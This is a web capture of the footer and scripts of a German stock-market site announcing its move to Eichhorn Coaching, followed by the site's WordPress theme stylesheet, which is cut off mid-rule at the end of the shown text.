											<li>
					<a href="https://inside-markets.com/25-aktien-fuer-die-ewigkeit/">25 Aktien für die Ewigkeit</a>
									</li>
					</ul>

		</div></section>
</aside></div>
<div id='ncore_ajax_wait'><div id='ncore_ajax_wait_icon'><div id='ncore_ajax_wait_icon_inner'></div></div><div id='ncore_ajax_wait_curtain'></div></div>
<div id='ncore_ajax_dialog' class='ncore_hidden'></div>

<div style='display: none;'></div></div><footer class="site-footer"><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-43" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Neuste YouTube-Videos:</h3>
			<div class="textwidget">			<div 
			class="yotu-playlist yotuwp yotu-limit-min   yotu-thumb-43  yotu-template-grid" 
			data-page="1"
			id="yotuwp-696ad7fb95599"
			data-yotu="modal"
			data-total="277"
			data-settings="[base64]"
			data-player="popup"
			data-showdesc="off" >
				<div>
					<div class="yotu-videos yotu-mode-grid yotu-preset yotu-preset-gplus yotu-column-1 yotu-player-mode-popup">
	<ul>
					<li class=" yotu-first yotu-last">
								<a href="#LU4ZaOAd3k0" class="yotu-video ytef-grow" data-videoid="LU4ZaOAd3k0" data-title="Unser letztes Video…" title="Unser letztes Video…">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/LU4ZaOAd3k0/sddefault.jpg" alt="Unser letztes Video…">	
													</div>
					</div>
																			</a>
							</li>
				
				</ul>
</div><div class="yotu-pagination">
	<a href="#" class="yotu-pagination-more yotu-button-prs yotu-button-prs-1" data-page="more">Mehr laden</a>
</div>
				</div>
			</div>
			
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-76" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Aus Inside Markets wird Eichhorn Coaching!</h3>
			<div class="textwidget"><p>Auf dieser Website erscheinen keine neuen Inhalte.</p>
<p>Ihr findet uns jetzt auf <a href="https://eichhorn-coaching.de/">eichhorn-coaching.de</a>!</p>
</div>
		</div></section>
</div></div></div><p>Copyright &#x000A9;&nbsp;2026 EB Inside Markets GmbH • <a href="https://inside-markets.com/datenschutz" style="text-decoration: none">Datenschutz</a> •
	<a href="https://inside-markets.com/impressum/" style="text-decoration: none">Impressum</a> • <a href="https://inside-markets.com/risikohinweis" style="text-decoration: none">Risikohinweis</a> • 
	<a href="https://inside-markets.com/kontakt/" style="text-decoration: none">Kontakt</a> </p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/business-pro-theme\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style='display: none;'></div><div id='ncore_footer_placeholder'></div><div id='ncore_footer' class='ncore_affiliate_footer'>Mitgliederbereich mit <a href='https://www.digistore24.com/redir/22481/InsideMarkets/aW5zaWRlLW1hcmtldHMuY29t' target='_blank' title="Erfahre, wie du innerhalb von wenigen Minuten mit DigiMember für Wordpress eine mächtige Mitglieder-Seite aufbaust, die dir ein dauerhaftes Einkommen ermöglicht.">DigiMember</a></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='yotu-style-css' href='https://inside-markets.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/frontend.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='yotu-icons-css' href='https://inside-markets.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/icons.min.css?ver=1.3.14' type='text/css' media='all' />
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/digimember/webinc/js/user.js?ver=3.9.2" id="digimember_js_0-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/digimember/webinc/js/../packages/dm-frontend.6816c86373a73fb102a9.js?ver=3.9.2" id="digimember_js_1-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/business-pro-theme/assets/scripts/min/jquery.fitvids.min.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.1.0" id="business-pro-theme-js"></script>
<script type="text/javascript" id="business-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.1.0" id="business-menu-js"></script>
<script type="text/javascript" id="yotu-script-js-extra">
/* <![CDATA[ */
var yotujs = {"ajax_url":"https:\/\/inside-markets.com\/wp-admin\/admin-ajax.php","player":{"mode":"popup","width":"600","scrolling":"100","autoplay":0,"controls":1,"modestbranding":1,"loop":0,"autonext":0,"showinfo":1,"rel":1,"playing":0,"playing_description":0,"thumbnails":0,"cc_load_policy":"1","cc_lang_pref":"1","hl":"","iv_load_policy":"1"},"lang":{"1":"Verboten: Du hast keine Berechtigung, auf diese Ressource auf diesem Server zuzugreifen.","2":"Resource nicht gefunden. Bitte sicherstellen, dass du korrekte Informationen hast.","3":"Resource nicht gefunden. Bitte informiere den Administrator der Website dar\u00fcber.","4":"Suchergebnisse:","5":"YotuWP: Beim Abrufen der Videos ist ein Problem aufgetreten. Bitte pr\u00fcfe deine Verbindung und lade die Seite erneut.","6":"YotuWP: 500 Internal Server Error. Bitte informiere den Administrator der Website dar\u00fcber.","7":"N\u00e4chstes Video abspielen.","8":"Voriges Video abspielen.","9":"Bitte Lizenzschl\u00fcssel eingeben und dann pr\u00fcfen","10":"Bist du sicher, dass du die aktuelle Lizenz f\u00fcr diese Domain deaktivieren willst?","11":"Pr\u00fcfen..."},"security":"cfad2e6f91"};
/* ]]> */
</script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/js/frontend.min.js?ver=1.3.14" id="yotu-script-js"></script>
<script type="text/javascript" id="yotu-script-js-after">
/* <![CDATA[ */
yotuwp.data.videos['LU4ZaOAd3k0'] = ["Unser letztes Video\u2026","Dies wird unser letztes Video auf dem Inside Markets Kanal sein! Ab sofort findet ihr alle Inhalte auf unserem bestehenden Kanal @EichhornCoaching. Wie wir zu dieser Entscheidung kamen und was euch alles erwartet, erfahrt ihr im Video. Euer Team von Inside Markets\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIm Video erw\u00e4hnt:\u003Cbr \/\u003E\n\u2022 Eichhorn Coaching auf YouTube \u00bb @EichhornCoaching \u003Cbr \/\u003E\n\u2022 Homepage \u00bb https:\/\/eichhorn-coaching.de\u003Cbr \/\u003E\n\u2022 Kostenloser Newsletter \u00bb https:\/\/bit.ly\/2XvvEII\u003Cbr \/\u003E\n\u2022 Unsere kostenfreie E-Books \u00bb https:\/\/bit.ly\/3aJzDuh\u003Cbr \/\u003E\n\u2022 Instagram \u00bb https:\/\/bit.ly\/3zSzbpS\u003Cbr \/\u003E\n\u2022 Twitter \u00bb https:\/\/bit.ly\/2H9uxIM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_______________________\u003Cbr \/\u003E\nRisikohinweis: Dieses Video dient nur der Information und stellt keine Aufforderung zum Kauf oder Verkauf der eventuell erw\u00e4hnten Wertpapiere dar. Der Handel mit b\u00f6rsennotierten Wertpapieren kann zum Teil erheblichen Kursschwankungen unterliegen, die zu erheblichen Verlusten bis hin zum Totalverlust f\u00fchren k\u00f6nnen. Bei jeder Anlageentscheidung, die Sie aufgrund von Informationen, welche aus Inhalten dieses Videos hervorgehen, treffen, handeln Sie immer eigenverantwortlich, auf eigene Gefahr und eigenes Risiko. Die in diesem Video zur Verf\u00fcgung gestellten Inhalte, wie z.B. Handelssignale und Analysen, beruhen auf sorgf\u00e4ltiger Recherche, welchen Quellen Dritter zugrunde liegen. Diese Quellen werden von der EB Inside Markets GmbH als vertrauensw\u00fcrdig und zuverl\u00e4ssig erachtet. Die EB Inside Markets GmbH \u00fcbernimmt gleichwohl keinerlei Gew\u00e4hrleistung f\u00fcr die Aktualit\u00e4t, Richtigkeit oder Vollst\u00e4ndigkeit der Inhalte und haftet nicht f\u00fcr materielle und\/oder immaterielle Sch\u00e4den, die durch die Nutzung oder Nichtnutzung der Inhalte oder durch die Nutzung fehlerhafter und unvollst\u00e4ndiger Inhalte verursacht wurden."];
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://inside-markets.com/wp-content/themes/business-pro-theme/style.css?ver=1.1.0
body_size: 85558
content:
/*!
 * Theme Name: Business Pro Theme
 * Theme URI: https://www.seothemes.com/themes/business-pro/
 * Description: A clean and modern WordPress theme for businesses.
 * Author: SEO Themes
 * Author URI: https://www.seothemes.com/
 * Version: 1.1.0
 * Text Domain: business-pro-theme
 * Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-logo, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready.
 * Template: genesis
 * Template Version: 2.5.2
 * License: GPL-3.0-or-later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * GitHub Theme URI: https://github.com/seothemes/starter
 */
/* # Table of Contents

- Utilities
	- Variables
	- Mixins
	- Functions
- Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typography
	- Headings
	- Forms
	- Objects
	- Tables
	- Accessibility
- Layout
	- Site Containers
	- Content Width
	- Column Classes
	- Gallery
- Common
	- Avatars
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Header
	- Before Header
	- Site Header
	- Title Area
	- Widget Area
	- Hero Section
- Menus
	- Menus
	- Sub Menus
	- Specific Menus
	- Menu Toggles
- Content
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
	- Widgets
	- Sidebars
- Footer
	- Site Footer
	- Footer Widgets
- Plugins
	- Simple Social Icons
	- Gravity Forms
- Home
	- Front Page
	- Custom Header
- Print
	- Print Styles
*/
/* # Variables
-----------------------------------------------------------------------*/
/**
 * ### Breakpoints
 *
 * Based on the most common 16:9 screen resolutions.
 * @link https://pacoup.com/2011/06/12/list-of-true-169-resolutions/
 */
/* ### Colors */
/* ### Typography */
/* ### Other */
/* ### Column widths */
/* # Mixins
-----------------------------------------------------------------------*/
/* ### Media Queries */
/* ### Clearfix */
/* ### Flexfix */
/* ### Transitions */
/* ### Overlay */
/* ### Overlay */
/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
	line-height: 1.15;
	/* 1 */
	    -ms-text-size-adjust: 100%;
	/* 2 */
	-webkit-text-size-adjust: 100%;
	/* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
	margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	margin: 0.67em 0;
	font-size: 2em;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
	/* 1 */
	display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
	margin: 1em 40px;
	margin: 1em 4rem;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	/* 1 */
	overflow: visible;
	-moz-box-sizing: content-box;
	     box-sizing: content-box;
	/* 1 */
	height: 0;
	/* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
	background-color: transparent;
	/* 1 */
	-webkit-text-decoration-skip: objects;
	/* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	/* 1 */
	text-decoration: underline;
	/* 2 */
	text-decoration: underline dotted;
	/* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
	font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
	font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
	color: #000000;
	background-color: #ffff00;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
	display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
	display: none;
	height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
	border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
	overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	/* 1 */
	margin: 0;
	font-family: hind, helvetica, arial, sans-serif;
	/* 1 */
	font-size: 100%;
	/* 1 */
	line-height: 1.15;
	/* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	/* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	/* 1 */
	text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type='button'],
[type='reset'],
[type='submit'] {
	-webkit-appearance: button;
	/* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
	padding: 0;
	border-style: none;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
	outline: 1px dotted ButtonText;
	outline: 0.1rem dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
	/* 2 */
	display: table;
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
	/* 1 */
	max-width: 100%;
	/* 1 */
	padding: 0;
	/* 1 */
	color: inherit;
	/* 3 */
	white-space: normal;
	/* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	display: inline-block;
	/* 1 */
	vertical-align: baseline;
	/* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type='checkbox'],
[type='radio'] {
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
	/* 1 */
	padding: 0;
	/* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type='search'] {
	-webkit-appearance: textfield;
	/* 1 */
	outline-offset: -2px;
	outline-offset: -0.2rem;
	/* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	/* 1 */
	font: inherit;
	/* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
	display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
	display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
	display: none;
}

/* ## Box Sizing
--------------------------------------------- */
html,
input[type='search'] {
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
}

*,
*:before,
*:after {
	-moz-box-sizing: inherit;
	     box-sizing: inherit;
}

/* ## Float Clearing
--------------------------------------------- */
.author-box,
.clearfix,
.entry,
.entry-content,
.footer-widgets,
.nav-primary,
.nav-secondary,
.pagination,
.site-container,
.site-footer,
.site-header,
.site-inner,
.sidebar .widget,
.wrap {
	clear: both;
}

.author-box:before,
.author-box:after,
.clearfix:before,
.clearfix:after,
.entry:before,
.entry:after,
.entry-content:before,
.entry-content:after,
.footer-widgets:before,
.footer-widgets:after,
.nav-primary:before,
.nav-primary:after,
.nav-secondary:before,
.nav-secondary:after,
.pagination:before,
.pagination:after,
.site-container:before,
.site-container:after,
.site-footer:before,
.site-footer:after,
.site-header:before,
.site-header:after,
.site-inner:before,
.site-inner:after,
.sidebar .widget:before,
.sidebar .widget:after,
.wrap:before,
.wrap:after {
	display: block;
	clear: both;
	content: '';
}

/* ## Typography
--------------------------------------------- */
* {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

html {
	overflow-x: hidden;
	max-width: 100vw;
	background-color: #232c39;
	font-size: 62.5%;
}

body {
	overflow-x: hidden;
	max-width: 100vw;
	margin: 0;
	color: #232c39;
	background-color: #ffffff;
	font-family: hind, helvetica, arial, sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.5;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body > div {
	font-size: 18px;
	font-size: 1.8rem;
}

p {
	margin: 0 0 1.382em;
	padding: 0;
}

a {
	color: #232c39;
	word-wrap: break-word;
}

a:hover {
	color: #647585;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	clear: both;
	margin: 0 0 2em;
	padding: 1em 0 0;
	border: 0;
	border-bottom: 2px solid #f0f1f2;
	border-collapse: collapse;
}

b,
strong {
	font-weight: 500;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 1em 0;
	padding: 0 1em;
}

pre {
	overflow-x: scroll;
	padding: 2em;
	background-color: #f6f7f8;
}

/* ## Headings
--------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 0.382em;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-weight: 500;
	line-height: 1.2;
}

h1 {
	font-size: 1.8em;
}

h2 {
	font-size: 1.4em;
}

h3 {
	font-size: 1.3em;
}

h4 {
	font-size: 1.2em;
}

h5 {
	font-size: 1.1em;
}

h6 {
	font-size: 1.05em;
}

/* ## Forms
--------------------------------------------- */
input,
select,
textarea {
	width: 100%;
	padding: 0.5em 1em;
	border: 2px solid #f0f1f2;
	border-radius: 4px;
	background-color: #ffffff;
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 2;
}

input:focus,
select:focus,
textarea:focus {
	border-color: #647585;
	outline: none;
}

:focus {
	outline: 2px solid #f0f1f2;
}

input[type='checkbox'],
input[type='image'],
input[type='radio'] {
	width: auto;
}

input[type='search'] {
	-webkit-appearance: none;
}

::-moz-placeholder {
	opacity: 1;
	color: #647585;
}

::-webkit-input-placeholder {
	color: #647585;
}

.button,
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
	display: inline-block;
	width: auto;
	height: auto;
	padding: 1.2em 2.2em;
	border: 0;
	border-radius: 4px;
	color: #ffffff;
	background-color: #232c39;
	box-shadow: inset 0 0 0 9rem rgba(255, 255, 255, 0), 0 1rem 1rem -1rem rgba(35, 44, 57, 0.1);
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 600;
	line-height: 1;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.button:hover,
button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	color: #ffffff;
	box-shadow: inset 0 0 0 9rem rgba(255, 255, 255, 0.1), 0 1.25rem 1rem -0.5rem rgba(35, 44, 57, 0.1);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.button.accent,
button.accent,
input[type='button'].accent,
input[type='reset'].accent,
input[type='submit'].accent {
	background-color: #fb2056;
}

.button.small,
button.small,
input[type='button'].small,
input[type='reset'].small,
input[type='submit'].small {
	font-size: 12px;
	font-size: 1.2rem;
}

.button:disabled,
.button:disabled:hover,
button:disabled,
button:disabled:hover,
input[type='button']:disabled,
input[type='button']:disabled:hover,
input[type='reset']:disabled,
input[type='reset']:disabled:hover,
input[type='submit']:disabled,
input[type='submit']:disabled:hover {
	border-width: 0;
	color: #697886;
	background-color: #f6f7f8;
	cursor: not-allowed;
}

.button + button,
.button + .button,
button + button,
button + .button,
input[type='button'] + button,
input[type='button'] + .button,
input[type='reset'] + button,
input[type='reset'] + .button,
input[type='submit'] + button,
input[type='submit'] + .button {
	clear: both;
	margin-top: 1em;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-results-button {
	display: none;
}

fieldset {
	margin-bottom: 1em;
}

/* ## Objects
--------------------------------------------- */
embed,
iframe,
img,
object,
video,
.wp-caption,
.wp-video-shortcode {
	display: block;
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

video {
	-o-object-fit: cover;
	   object-fit: cover;
}

.wp-video-shortcode {
	width: auto !important;
}

/* ## Tables
--------------------------------------------- */
table {
	width: 100%;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	border: 2px solid #f0f1f2;
	border-spacing: 0;
	border-collapse: collapse;
	background-color: #ffffff;
	line-height: 1;
}

tbody {
	border-bottom: 2px solid #f0f1f2;
}

td,
th {
	padding: 0.618em;
	border-top: 2px solid #f0f1f2;
	border-right: 2px solid #f0f1f2;
	text-align: left;
}

/* ## Accessibility
--------------------------------------------- */
.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut,
.wp-custom-logo .site-title,
.wp-custom-logo .site-description {
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	position: absolute !important;
	width: 1px;
	width: 0.1rem;
	height: 1px;
	height: 0.1rem;
	border: 0;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus {
	display: block;
	clip: auto !important;
	z-index: 100000;
	top: 1em;
	left: 1em;
	width: auto;
	height: auto;
	padding: 10px 20px;
	padding: 1rem 2rem;
	color: #ffffff;
	background-color: #232c39;
	box-shadow: 0 0 0.2rem 0.2rem rgba(35, 44, 57, 0.1);
	text-decoration: none;
}

.more-link {
	position: relative;
	font-style: normal;
}

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	width: 0;
	height: 0;
	list-style: none;
}

/* ## Site Containers
--------------------------------------------- */
.wrap {
	margin: 0 auto;
	padding-right: 5%;
	padding-left: 5%;
}

.wrap .wrap {
	width: auto;
	max-width: 100%;
	padding: 0;
}

.content-sidebar-wrap {
	clear: both;
	max-width: 1280px;
	margin: 0 auto;
	padding: 10vw 5vw;
	word-wrap: break-word;
}

.page-builder .content-sidebar-wrap {
	padding: 0;
	border-top: 2px solid #f0f1f2;
	border-bottom: 2px solid #f0f1f2;
}

/* ## Content Widths and Positions
--------------------------------------------- */

/* ## Column Classes (including fifths)
--------------------------------------------- */

/* ## Gallery
--------------------------------------------- */
.gallery,
.gallery-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
}

.gallery a {
	display: block;
	min-height: 100%;
}

.gallery img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 4px;
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: block;
	width: 100%;
	margin: 0 0 5vw;
	text-align: center;
}

/* ## Avatars
--------------------------------------------- */
.avatar {
	float: left;
	margin-right: 20px;
	margin-right: 2rem;
	border-radius: 50%;
}

.alignright .avatar {
	margin-left: 20px;
	margin-left: 2rem;
}

/* ## Genesis
--------------------------------------------- */
.breadcrumb {
	width: 100%;
	margin-bottom: 30px;
	margin-bottom: 3rem;
	padding: 0;
	font-size: 14px;
	font-size: 1.4rem;
}

.breadcrumb a {
	text-decoration: underline;
}

.after-entry,
.author-box {
	margin-bottom: 5%;
}

.author-box {
	margin-top: 5%;
}

.author-box p:last-of-type {
	margin-bottom: 0;
}

/* ## Search Form
--------------------------------------------- */
.search-form {
	display: block;
	position: relative;
	width: 100%;
	clear: both;
}

.search-form:before,
.search-form:after {
	display: block;
	clear: both;
	content: '';
}

.search-form:after {
	display: block;
	position: absolute;
	top: 12px;
	top: 1.2rem;
	right: 12px;
	right: 1.2rem;
	font-family: FontAwesome, sans-serif;
	font-size: 20px;
	font-size: 2rem;
	content: '\f2eb';
	pointer-events: none;
}

.search-form input[type='search'] {
	width: 100%;
}

.search-form input[type='submit'] {
	display: none;
}

.entry-content .search-form {
	margin-bottom: 1em;
}

/* ## WordPress
--------------------------------------------- */
.wp-caption-text {
	margin: 0;
	font-size: 14px;
	font-size: 1.4rem;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 1em;
}

.sticky,
.bypostauthor {
	background-color: transparent;
}

.post-edit-link {
	display: block;
	clear: both;
}

.post-edit-link:before,
.post-edit-link:after {
	display: block;
	clear: both;
	content: '';
}

.page-template-page-builder .post-edit-link {
	display: none;
}

/* ## Blocks
--------------------------------------------- */

.wp-block-embed {
	margin: 2em auto;
}

.wp-block-gallery {
	margin: 2em auto;
}

.entry-content .wp-block-gallery {
	margin-left: 0;
	padding-left: 0;
}

.entry-content .wp-block-gallery.alignfull {
	margin-left: -50vw;
}

.wp-block-gallery .blocks-gallery-item img {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	        align-self: center;
}

.wp-block-image {
